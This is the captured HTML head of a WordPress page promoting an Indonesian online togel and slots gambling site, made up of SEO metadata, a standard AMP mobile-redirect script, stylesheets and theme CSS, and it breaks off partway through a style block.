

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-anyar/
body_size: 17654
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/s4trends.com\/olxtoto-bandar-togel-slots-dapat-dipercaya-anyar\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO : Bandar Togel Slots Dapat dipercaya Anyar - S4trends</title>
	<link rel="canonical" href="https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-anyar/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO : Bandar Togel Slots Dapat dipercaya Anyar - S4trends" />
	<meta property="og:description" content="Siapa saja barangkali sangat suka dengan permainan online dengan taruhan uang asli hingga toto slots memanglah sangat direferensikan. Untuk Anda yang pengin masuk di website ini sudah pasti ada sangat banyak di internet. Dengan masuk di web ini nyata-nyatanya dapat main games online togel dan slots secara berbarengan. Dengan begitu, tentunya tidaklah heran jika Anda [&hellip;]" />
	<meta property="og:url" content="https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-anyar/" />
	<meta property="og:site_name" content="S4trends" />
	<meta property="article:published_time" content="2023-01-08T05:47:19+00:00" />
	<meta property="og:image" content="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-anyar/#article","isPartOf":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-anyar/"},"author":{"name":"admin","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19"},"headline":"OLXTOTO : Bandar Togel Slots Dapat dipercaya Anyar","datePublished":"2023-01-08T05:47:19+00:00","mainEntityOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-anyar/"},"wordCount":1985,"commentCount":0,"publisher":{"@id":"https://s4trends.com/#organization"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-anyar/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Judi Togel HK"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-anyar/","url":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-anyar/","name":"OLXTOTO : Bandar Togel Slots Dapat dipercaya Anyar - S4trends","isPartOf":{"@id":"https://s4trends.com/#website"},"primaryImageOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-anyar/#primaryimage"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-anyar/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-08T05:47:19+00:00","breadcrumb":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-anyar/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-anyar/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-anyar/#primaryimage","url":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-anyar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://s4trends.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO : Bandar Togel Slots Dapat dipercaya Anyar"}]},{"@type":"WebSite","@id":"https://s4trends.com/#website","url":"https://s4trends.com/","name":"S4trends","description":"Rahasia Tersembunyi di Balik Judi Togel Sydney","publisher":{"@id":"https://s4trends.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://s4trends.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://s4trends.com/#organization","name":"S4trends","url":"https://s4trends.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/logo/image/","url":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"S4trends"},"image":{"@id":"https://s4trends.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://s4trends.com"],"url":"https://s4trends.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin='1' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="S4trends &raquo; Feed" href="https://s4trends.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-dapat-dipercaya-anyar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-dapat-dipercaya-anyar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: rgb(199,105,25);--wp--preset--color--secondary: rgb(18,37,56);--wp--preset--color--tertiary: rgb(248,248,248);--wp--preset--color--quaternary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--primary-to-secondary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(18,37,56) 100%);--wp--preset--gradient--primary-to-tertiary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(248,248,248) 100%);--wp--preset--gradient--primary-to-background: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(255,255,255) 100%);--wp--preset--gradient--secondary-to-tertiary: linear-gradient(135deg, rgb(18,37,56) 0%, rgb(255,255,255) 100%);--wp--preset--font-size--small: 17px;--wp--preset--font-size--medium: 21px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--huge: 30px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://s4trends.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://s4trends.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='preload' as='style' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' />
<link crossorigin="anonymous" rel='stylesheet' id='go-fonts-css' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' media="print" onload="this.media='all'" />

<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10" /></noscript><link rel='stylesheet' id='go-style-css' href='https://s4trends.com/wp-content/themes/go/dist/css/style-shared.min.css?ver=1.8.10' media='all' />
<link rel='stylesheet' id='go-design-style-traditional-css' href='https://s4trends.com/wp-content/themes/go/dist/css/design-styles/style-traditional.min.css?ver=1.8.10' media='all' />
<script src="https://s4trends.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://s4trends.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://s4trends.com/wp-json/wp/v2/posts/95" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://s4trends.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://s4trends.com/?p=95' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-anyar/?amp=1">		<style>
			:root {
				--go--color--white: hsl(0, 0%, 100%);
									--go--color--primary: hsl(28, 78%, 44%);
				
									--go--color--secondary: hsl(210, 51%, 15%);
				
									--go--color--tertiary: hsl(0, 0%, 97%);
				
